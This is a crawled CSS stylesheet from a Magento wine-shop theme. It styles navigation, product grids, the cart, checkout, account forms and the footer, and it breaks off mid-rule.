#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}

#cboxClose{position:absolute; top:0; right:0; background:url(../images/controls.png) no-repeat -25px 0; width:25px; height:25px; font-size:0px;}
#cboxClose:hover{background-position:-25px -25px;}
#cboxClose:before{font-size:16px;}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css
body_size: 8740
content:
{
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
@font-face { font-family: 'fontello'; src: url('font/fontello.eot'); src: url('font/fontello.eot#iefix') format('embedded-opentype'), url('font/fontello.woff2') format('woff2'), url('font/fontello.woff') format('woff'), url('font/fontello.ttf') format('truetype'), url('font/fontello.svg#fontello') format('svg'); font-weight: normal; font-style: normal; }
@media (min-width: 768px), print{
.page-layout-2columns-left .column.main {
    width: 73.166667% !important; 
}
.page-layout-2columns-left .sidebar-additional {
    width: 25.833333% !important; 
}
}
a:hover, .alink:hover {
    color: #fff;
}
body {
    background: #fff url(../images/bgWeb.gif) repeat-x;
} 
  

.block.block-compare, .block.block-wishlist, .block.block-vertnav, .block.block-reorder{
    background: #000;
	color: #fff;
    padding: 5px 15px 20px;
    border-radius: 0px;
	clear: both;
	/* overflow: hidden; */
}
.block.block-reorder{
	display: none;
}
.abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited{
	color: #fff;
}
.product-item-name > a, .product.name a > a {
    color: #000;
    text-decoration: none;
    font-weight: bold;
	display: block;
    font-size: 12px;
}
.abs-product-link > a:hover, .product-item-name > a:hover, .product.name a > a:hover{
	color: #fff;
}
.product-item-name > a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
	width: calc(100% - 30px);
    bottom: 55px;
}
.product-item-name > a span{
	height: 41px;
	overflow: hidden;
	display: block;
}
 
.menu-left {
    margin-bottom: 40px;
    background: #320503 url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftTop.gif) no-repeat 50% 0;
    background-size: 100%;
}
.menu-left .menu-container-left {
    padding-bottom: 40px;
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftBottom.gif) no-repeat 50% 100%;
    display: inline-block;
    background-size: 100%;
}
.menu-left .head {
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgTitileMenu.gif) no-repeat 50% 0;
	    color: #c27932;
    font-family: arial;

}
.menu-left .head h5 {
    padding: 3px;
    color: #45030a;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
    margin: 0;
}
.menu-left .menu-content {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/backgroundMenuLeft.gif) repeat-y 50% 0;
    display: inline-block;
}
#nav li, .menu-left li {
    display: block;
    width: 100%;
    margin: 0;
	    float: left;
    padding: 0;
    text-align: center;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgListMenuLeft.gif) no-repeat 50% 100%;
}
#nav a span, .menu-left li a {
    display: block;
    margin: 0;
    padding: 3px 0 6px 0!important;
    color: #f0a440;
	    cursor: pointer;
    white-space: nowrap;
    font-size: 13px;
    font-weight: lighter;
    text-align: center!important;
}
ul#nav {
    display: inline-block;
}
#nav li ul {
    display: none;
}
.product-image-photo{
	border-radius: 10px;
}

.page-wrapper {
    border-top-color: transparent !important; 
} 
.header.container { 
	padding-top: 0 !important;
}
.footer-top-container, .footer-primary-container { 
    display: none;
}
.dropdown-block a.dropdown-heading:hover {
    color: #000 !important;
}
/* New  */

.column-1_4 {
    width: 25%;
    float: left;
} 
.sc_services_style_services-1 .sc_services_item {
    text-align: center;
    padding: 2em 2em 5em;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
    color: #7d7f81;
}
.sc_services_style_services-1.slyle_serv_transparent .sc_services_item {
    background: transparent !important;
}
.scheme_original a {
    color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    border-color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    color: #b2936d;
}
.sc_icon {
    display: inline-block;
    position: relative;
    margin-right: 0.25em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_services_item .sc_icon {
    display: block;
    width: 5em;
    height: 6.5em;
    line-height: 6.5em;
    margin: 0 auto;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-icon1:before {
    content: '\e8f5';
}
.icon-icon2:before {
    content: '\e8f6';
}
.icon-icon3:before {
    content: '\e8f7';
}
.icon-icon4:before {
    content: '\e8f8';
}
.sc_services_item .sc_icon:before {
    font-size: 5.3em;
}.sc_services_item .sc_services_item_title {
    margin: 1.5em 0 1.4em;
    font-size: 18px;
    height: 2em;
    letter-spacing: 3.4px;
    padding-bottom: 1.2em;
    position: relative;
    text-transform: uppercase;
}
.scheme_original .sc_services_item .sc_services_item_title a {
    color: #b2936d;
}
.sc_services_item .sc_services_item_description {
    margin-top: 1.2857em;
    overflow: hidden;
}
.sc_services_item .sc_services_item_title:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 2px;
    width: 3.6rem;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #f0a440;
}
.sc_services_item_description a {
    display: inline-block;
    text-align: center;
    padding: 5px 2em;
    letter-spacing: 0px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid #fff;
    position: relative;
    border-radius: 0;
    color: #fff;
    margin-top: 1.5em;
    background: #6f0c10;
}

.featured-products {
    clear: both;
}
.featured-products .block-title {
    text-align: center;
    margin-bottom: 30px;
}
.featured-products .block-title strong { 
	font-weight: 400;
    font-size: 2em;
    text-transform: uppercase;
}
.action.primary {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
.action.primary:hover, .action.primary:focus {
    background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}



.footer-container {
    border: 0;
    background: #000 !important;
    padding-bottom: 30px;
}
.footer {
    max-width: 1160px;
    padding: 0;
    background: none;
}
.footer .info {
    display: block;
    height: 60px;
    margin-bottom: 0;
}
.info .contact {
    display: block;
    width: 217px;
    float: left;
}
.info .contact a {
    margin: 0;
    padding: 0;
}
.footer a {
    color: #fff;
    text-decoration: none;
}
.info .pay {
    display: block;
    width: 118px;
    height: 100%;
    float: right;
    position: relative;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgPay.gif) no-repeat;
}
.info .pay .pay-option {
    position: absolute;
    bottom: 0;
    left: 0;
}
.informational {
    padding: 10px 5px;
	display: block;
    width: auto !important;
}
.footer .informational ul {
    display: inline;
}
.footer .informational li {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/footer_info_separator.gif) no-repeat scroll 100% 50% transparent;
    padding-left: 4px;
    padding-right: 8px;
    padding: 0 7px 0 4px;
    display: inline-block;
}
.footer .informational a, .footer .informational a:hover {
    color: #fff;
}
.footer .informational li.last{
	background:none;
}
.informational .coppyRight a {
    color: #b3434f;
    font-weight: 800;
    font-size: 14px;
}
.links > li > a:hover {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
li.nav-custom-link {
    display: none;
}
.nav-regular .nav-item--home .ic{
	    margin-top: -3px;
}
.header-regular .block-search .input-text {
    background-color: #efa431 !important;
	color:#000 !important;
    border-color: transparent;
}
.header-regular .block-search .input-text, .header-regular .block-search .action.search:before {
    color: #000000 !important;
}

.product-item-actions span.icon.ib.ic.ic-heart, .product-item-actions span.icon.ib.ic.ic-compare{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
	/* border: 1px solid #fff; */
}
.product-item-actions i.fa-files-o{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
}
.product-item-actions .actions-primary + .actions-secondary{
	text-align: left;
	padding-left:20px;
}
.page-wrapper { 
    border-top-width: 0 !important;
}
.header-mobile .skip-link { 
    color: #4c040b !important;
}
.home-banner .caption .heading{
	font-size: 32px;
}
.home-banner .caption{
	margin: 6% 9%;
}
.block-vertnav .uaccordion li{
	/* text-align:center; */
}
.featured-products .product-image-photo{
	position:static;
	width:60%;
	padding: 10px 0px;
    background: #fff;
}
.featured-products .product-image-wrapper{
	padding-bottom:0px !important;
}
.featured-products .block-click-home{
	display:block;
	position:relative;
}
.featured-products .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
	width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
	display:none;
	text-align: center;
	border-radius:10px;
}
.featured-products .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	font-size:25px;
	display:none;
	position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
	z-index:9;
}
.featured-products .block-click-home:hover:before, .featured-products .block-click-home:hover:after{
	display:block;
	color:#fff;
}
#mainmenu .classic{
	display:none;
}
.featured-products .block.widget .products-grid .product-item{
	padding: 0px 5px;
    /* border-right: 1px solid #fff; */
	border-right: 0px solid #fff;
	width: calc(50% - 10px);
    float: left;
}
.featured-products .block.widget .products-grid .product-item{
	text-align:center;
}
.featured-products .block.widget .products-grid .product-item:nth-child(4n){
	border-right: 0px solid #fff;
}
.featured-products .products-grid .product-item{
	margin-bottom: 50px;
}
.header-mobile .skip-link.skip-active{
	color: #fff !important;
}
.nav-mobile{
	background: #efa431 !important;
}
.featured-products .product-item-actions .actions-primary{
	display: inline-block;
}
.featured-products .products-grid .price-box{
	margin-bottom: 3px;
    display: block;
}
.featured-products .products-grid .price-box ~ br{
	display: none;
}
.featured-products .products-grid .product-item-actions{
	margin-top:0px;
}
.price-box .special-price .price{
	color: #f0a440 !important;
}
.price-box .old-price .price{
	color: #ffffff !important;
}
.product-item .price-box .price-label{
	color: #ffffff;
	font-size: 12px;
}
.toolbar-products .modes{
	display:none;
}
.main.container .breadcrumbs a{
	color: #000;
}
.main.container .breadcrumbs a:hover{
	text-decoration: none;
}
.breadcrumbs strong{
	color: #000;
}
.breadcrumbs .item:not(:last-child):after{
	color: #000;
}
#layered-filter-block{
	background: #000;
    padding: 5px 15px 20px;
    border-radius: 0px;
    clear: both;
    overflow: hidden;
}
.page-layout-3columns .main-container .column.main{
	width: 60.666667%;
}
.page-layout-3columns .main-container .sidebar-main{
	width: 19.666667%;
}
.page-layout-3columns .main-container .sidebar-additional{
	width: 19.666667%;
}
.vertnav-trigger, .nav-regular .nav-item.level0 > a, .nav-holder .dropdown-block .dropdown-heading{
	text-transform: inherit !important;
	font-weight: normal !important;
}
.main-container .nav-vert .nav-item.level0.active > a{
	background-color: #efa431;
    color: #000;
}
.main-container .nav-vert .nav-item.level0 > a{
	padding:10px 10px 10px 10px;
	line-height: 34px;
	background-color: #000 !important;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-clip: border-box;
    background-origin: padding-box;
    background-position-x: 50%;
    background-position-y: 100%;
    background-size: auto auto;
	text-align: left;
	color: #fff;
}
.main-container .products-grid-partitioned .item{
	background-color: transparent;
}
.main-container .products-grid .item .display-onhover{
	display: block !important;
	opacity: 1 !important;
}
.main-container .products-grid.equal-height .item .actions{
	position: static;
	margin: 0;
}
.main-container .addto-links-icons.addto-onimage{
	margin-bottom: 0;
	margin-top: 0;
    position: static;
	float: left;
	width: 100%;
}
.main-container .product-item-inner{
	overflow: hidden;
    clear: both;
}
.product-items .product-item-name, .product-items .product.name a{
	color: #000 !important;
    text-decoration: none;
    font-weight: bold;
    font-size: 12px;
	position: relative;
}
.product-items .product-item-name span, .product-items .product.name a span{
	height: 41px;
	display: inline-block;
	overflow: hidden;
}
.product-items .product.name a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left:50%;
	-webkit-transform: translate(-50%,0%);
	-ms-transform: translate(-50%,0%);
	transform: translate(-50%,0%);
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: calc(100% - 50px);
    bottom: 70px;
}
.product-items .item{
	text-align: center;
}
.main-container .addto-links-icons .action{
	float: none;
}
.main-container .product-item-actions .actions-primary{
	display: inline-block;
}
.main-container .products-grid-partitioned .item{
	border-top: 0px solid #f5f5f5;
}
.main-container .products-grid .special-price + .old-price{
	margin: 0px 0;
}
.product-social-links .addto-links-icons .action .icon, .product-items .item .addto-links-icons .action .icon, .table-comparison .addto-links-icons .action .icon{
	clip: auto;
    width: 26px;
    height: 26px;
    line-height: 22px;
    margin: 0;
    overflow: visible;
    position: static;
    background: transparent;
	color: #fff;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item{
	margin-left: calc((100% - 2 * 50%) / 1);
    padding: 0;
    width: 50%;
	margin-bottom: 40px;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item:nth-child(2n + 1){
	margin-left: 0;
}
.product-item-info .product-image-wrapper{
	padding-bottom: 0px !important;
}
.product-item-info .product-image-photo{
	position: static;
	width: 60%;
    padding: 10px 0px;
    background: #fff;
}
.product-item-info .product-item-photo{
	display: none;
}
.products.list .block-click-home{
	display: block;
    position: relative;
}
.toolbar-products .pages{
	display: inline-block;
	margin-left: 30px;
}
.toolbar .pages .item{
	width: 32px;
    height: 32px;
    border: 1px solid #fff;
    text-align: center;
}
.toolbar .pages strong.page{
	color: #d96708;
}
.toolbar .pages a.page{
	color: #000;
}
.toolbar .pages .action.previous{
	margin-right: 0;
	border: 0px;
}
.toolbar .pages .action.next{
	margin-left: 0;
	border: 0px;
}
.toolbar .pages .action.next:visited:before, .toolbar .pages .action.next:before{
	color: #fff;
}
.toolbar .pages .action.previous:visited:before, .toolbar .pages .action.previous:before{
	color: #fff;
}
.toolbar-products{
	margin-bottom: 50px;
}
.filter .block-subtitle{
	font-size: 17px;
	color: #fff !important
}
.products.list .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
    display: none;
    text-align: center;
    border-radius: 10px;
}
.products.list .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    font-size: 25px;
    display: none;
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
    z-index: 9;
}
.products.list .block-click-home:hover:before, .products.list .block-click-home:hover:after{
	display: block;
    color: #fff;
}
.filter-options-item{
	border:none;
}
.filter-options-title{
	text-transform:inherit;
	color: #fff !important;
}
.filter-options-title:hover{
	color: #efa431;
}
.filter-options-content a{
	color: #fff !important;
}
.filter-options-content a:hover{
	color: #fff;
}
.filter-options-content .count{
	color: #fff;
}
.ic-compare{
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.ic-compare:before{
	content: "\f0c5";
}
.minicart-items-wrapper{
	height: 500px !important;
}
.header-container .right-column .dropdown-block{
	color:#fff;
}
.header-container .right-column .dropdown-block.open, .dropdown-block a.dropdown-heading:hover{
	color:#333 !important;
}
.minicart-wrapper .action.showcart .counter.qty{
	padding: 0 1px;
	height: 20px;
    line-height: 20px;
}
.minicart-items .action.edit:before, .minicart-items .action.delete:before{
	color:#d96708;
}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
	color:#333;
}
.minicart-items .product-item-details .product-item-name > a:hover:after{
	display:none;
}
.product-info-main .product.attribute.sku, .product-info-main .product.attibute.sku{
	color: #fff;
}
.product-img-column{
	background: #fff;
    padding-top: 20px;
    padding-bottom: 20px !important;
	border-radius: 10px;
	margin-top: -5px;
}
.page-title-wrapper .page-title{
	color: #f0a440;
    font-size: 22px;
    font-weight: 600;
    font-weight: normal;
    text-transform: uppercase;
}
.product-info-main .page-title-wrapper .page-title{
	margin-bottom: 10px;
	line-height: 26px;
	margin-top: 0;
}
.catalog-product-view .product.data.items.style1 > .item.title > .switch{
	background: #f0a440;
	color: #ffffff;
	font-weight: normal;
	border: 1px solid transparent;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:active, .product.data.items.style1 > .item.title.active > .switch, .product.data.items.style1 > .item.title.active > .switch:focus, .product.data.items.style1 > .item.title.active > .switch:hover{
	background: #6f0c10;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:hover{
	border: 1px solid transparent;
    background: #6f0c10;
    color: #fff;
}
.catalog-product-view .product.data.items.style1 > .item.content{
	background: #6f0c10;
    margin-top: 51px;
    padding: 15px 0 15px 0;
    border: 1px solid #fff;
	border-top: 0px;
    border-top: 1px solid #fff;
    padding-left: 20px;
}
.catalog-product-view .product.data.items.style1 > .item.title.active > .switch, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:hover{
	border:1px solid #fff;
	background: #6f0c10;
	color: #fff;
	border-bottom: 1px solid transparent;
}
.catalog-product-view .product-info-main .product-info-stock-sku, .catalog-product-view .product-info-main .product-add-form{
	border: 0px;
}
/* .catalog-product-view .product-info-main .stock.available{
	color: #36a23f;
}
.catalog-product-view .product-info-main .stock.unavailable{
	color: #ff0000;
} */
.page-layout-2columns-left .sidebar-main{
	width: 25.833333% !important;
}
.sidebar-additional .block-vertnav{
	display: none;
}
.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
	width: 100px;
	text-align: left;
}
.block-customer-login .form-login .fieldset > .field > .control{
	width: calc(100% - 100px);
}
.login-container .block-customer-login .form-login .actions-toolbar{
	margin-left: 0;
}
.login-container .block-customer-login .form-login .fieldset:after{
	margin-left: 0;
	color: #fff;
}
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after{
	color: #fff;
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar, .login-container .fieldset:after{
	margin-left: 0 !important;
}
.form-create-account .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-create-account .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.password-strength-meter{
	background-color: transparent;
}
div.mage-error[generated]{
	color: #fff;
}
.account-nav .content{
	background-color: #6f0c10;
}
.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.form-edit-account .fieldset > .field.choice:before, .form-edit-account .fieldset > .field.no-label:before{
	width: 160px;
}
.form-newsletter-manage .fieldset > .field.choice:before, .form-newsletter-manage .fieldset > .field.no-label:before{
	width: 0;
	padding: 0;
}
.account .inner-container{
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	box-sizing: border-box;
}
.account .inner-container .columns .column.main{
	-ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
}
.message a{
	color: #d96708 !important;
}
button, .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift{
	background-color: #efa431 !important;
    color: #ffffff;
}
button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.products-grid.wishlist .product-item-info{
	text-align: center;
}
.products-grid.wishlist .product-item-name{
	margin: 15px 0 10px;
}
.products-grid.wishlist .product-item .fieldset .field.qty .control{
	width: auto;
}
.abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
	color: #fff !important;
}
.filter-value{
	color: #fff;
}
.sorter-action:before{
	color: #fff;
}
.sorter-action:hover:before{
	color: #d96708;
}
/* .products-grid .price-box{
	min-height: 40px;
} */
/* .product.attribute.sku{
	display: none;
} */
.product-info-main .product-info-stock-sku{
	padding-bottom: 10px;
    margin-bottom: 0;
}
.product.data.items .data.item.title{
	display: none;
}
.product.data.items .data.item.content#additional{
	/* display: block; */
	margin-top: 0px;
	background: transparent;
    border: 0;
	padding: 0;
}
.product.data.items .data.item.content#additional table tr th{
	padding-left: 10px;
}
.product.data.items .data.item.content#additional table tr th, .product.data.items .data.item.content#additional table tr td{
	background: #fff;
    border-bottom: 2px solid #000;
}
.product.data.items .data.item.content#additional table tr td{
	padding-left: 15px;
	padding-right: 25px;
}
.block.block-wishlist .product-item-name > a:hover:after{
	display: none;
}
.block.block-reorder .product-item-name > a:hover:after{
	display: none;
}
.block-reorder .product-item .field.item{
	float: left;
}
.block.block-compare .product-item-name > a:hover:after{
	display: none;
}
.products-grid.wishlist .product-items .product-item-name{
	height: 44px;
    overflow: hidden;
}
.block.block-wishlist .product-item-info .product-item-photo{
	display: block;
}
.block.block-wishlist .product-item-info .product-image-wrapper{
	height: auto;
    display: block;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.products-grid.wishlist .product-items .product-item-photo{
	display: none;
}
.block-compare .counter, .block-wishlist .counter{
	color: #fff;
}
.block-compare .action.delete:hover:before{
	color: #fff;
}
.special-price .price-label{
	color: #f0a440 !important;
}
.cart-summary{
	background-color: #6f0c10 !important;
}
.cart.table-wrapper .product-image-photo{
	position: static;
	float: left;
}
.cart.table-wrapper .product-item-photo{
	display: none !important;
}
.cart.table-wrapper .product-item-name > a:hover:after{
	display: none;
}
.cart.table-wrapper .product-item-name{
	padding-left: 15px;
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: rgba(239, 164, 49, 0.91);
    color: #ffffff;
	border-radius: 0px;
}
.block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.gift-message .field .label{
	color: #ffffff;
}
.gift-options .actions-toolbar .secondary .action-cancel{
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff;
	background-image: none;
    background: #eee;
    border: none;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 8px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
	margin-top: 0;
}
.gift-options .actions-toolbar .secondary .action-cancel:hover{
	background-color: #88101d !important;
    color: #ffffff;
    opacity: 0.8;
}
.column.main .cart-summary .block > .title strong, .column.main .paypal-review-discount .block > .title strong{
	font-size: 16px;
}
.header-container-micro{
	background-color: transparent;
}
.opc-wrapper .step-title, .opc-block-summary > .title{
	color: #000;
}
.opc-progress-bar-item._active > span{
	color: #efa431;
}
.action-auth-toggle:hover{
	color: #d96708;
}
.opc-progress-bar-item:before, .opc-progress-bar-item > span:before, .opc-progress-bar-item > span:after{
	background: #fff;
}
.opc-progress-bar-item._active:before, .opc-progress-bar-item._active > span:before, .opc-wrapper .shipping-address-item.selected-item:after, .filter-title strong[data-count]:after, .main-color--bg{
	background-color: #efa431 !important;
}
.opc-progress-bar-item._active > span:after{
	color: #53050d;
}
.opc-block-summary{
	background-color: #fff !important;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after, .shipping-policy-block.field-tooltip .field-tooltip-content:after{
	border-bottom-color: #320503;
}
.field-tooltip .field-tooltip-action:hover:before, .field-tooltip._active .field-tooltip-action:before, .field-tooltip .field-tooltip-action:hover:before{
	color: #d96708;
}
.opc-block-summary .minicart-items .product-item-details{
	width: calc(100% - 88px);
    float: left;
    padding-left: 10px;
}
.field-tooltip .field-tooltip-content{
	background-color: #320503;
}
.field-tooltip .field-tooltip-content:before, .field-tooltip .field-tooltip-content:after{
	
}
.field-tooltip .field-tooltip-content:after{
	border-right-color: #320503;
}
.opc-wrapper .shipping-address-item.selected-item, .main-color--border{
	border-color: #ff5501 !important;
}
.mini-cart-content .actions .secondary .action.viewcart{
	display: block;
    width: 100%;
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff !important;
	padding: 10px 0px;
    font-size: 15px;
    font-weight: 400;
}
.mini-cart-content .actions .secondary .action.viewcart:hover{
	background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}
.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap{
	background-color: rgba(0,0,0,0.7);
}
.authentication-dropdown .modal-inner-wrap{
	background: #320503;
}
.btn-social-icon>:first-child{
	font-size: 16px;
    display: block;
    vertical-align: middle;
}
.modal-slide .action-close:before{
	color: #fff !important;
}
.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{
	color: #d96708;
}
.checkout-payment-method .payment-option-title .action-toggle{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:after{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after{
	color: #d96708;
}
.product-social-links .product-addto-links.addto-links{
	margin-bottom: 0;
    display: inline-block;
}
.product-info-main .product-addto-links .action, .product-options-bottom .product-addto-links .action{
	display: block;
}
.product-info-main .product-addto-links+.action.mailto.friend, .product-options-bottom .product-addto-links+.action.mailto.friend{
	display: block;
	margin-left: 0;
	margin-top: 0;
	margin-bottom: 15px;
}
.search-autocomplete ul li:not(:empty){
	background: #fff;
    border: 0px solid #fff;
    border-top: 0;
    color: #efa431;
}
.search-autocomplete ul li .amount{
	color: #efa431;
}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected{
	background: #fff;
}
.header-regular .block-search .input-text:focus:focus, ._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{
	border-color: #320503;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.075), 0 0 5px rgba(50,5,3,0.9);
}
.search-autocomplete{
	max-height: 330px;
    overflow-y: auto;
}
.products .product-item-info .product-item-img .product-item-photo{
	display: none;
}
.product-info-stock-sku .product.attribute.sku{
	display: none;
}
.product-info-price .product-info-stock-sku .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-info-price .product-info-stock-sku .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available, .product-item-details .stock.unavailable{
	font-weight: 700;
    text-transform: uppercase;
}
.cart.table-wrapper .col.qty{
	text-align: center;
}
.cart.table-wrapper .col.qty a.plusminus{
	font-size: 16px;
}
.cart.table-wrapper .col.qty a.plusminus.minus{
	padding-right: 7px;
}
.cart.table-wrapper .col.qty a.plusminus.plus{
	padding-left: 7px;
}
.cart-totals .mark, .opc-block-summary .table-totals .mark{
    max-width: 60px;
	word-wrap: break-word;
}
.product-img-column .social-buttons{
	position: absolute;
    left: 0;
    top: -26px;
}
.product-info-main .box-tocart .field.qty .label, .product-options-bottom .box-tocart .field.qty .label{
	padding-right: 10px;
}
.product-info-main .box-tocart .field.qty .plusminus, .product-options-bottom .box-tocart .field.qty .plusminus{
